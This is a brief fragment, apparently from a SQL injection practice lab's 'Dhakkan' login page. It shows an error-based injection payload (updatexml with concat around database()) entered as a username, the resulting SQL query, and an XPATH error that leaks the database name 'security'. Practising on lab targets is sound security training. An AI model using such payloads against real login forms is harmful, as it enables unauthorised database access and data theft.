 Welcome Dhakkan
Username : 2b,database(),0x2b),0) #
Password :
Submit
SELECT username, password FROM users WHERE username=('1') and updatexml(1,concat(0x2b,database(),0x2b),0) #') and password=('') LIMIT 0,1
XPATH syntax error: '+security+'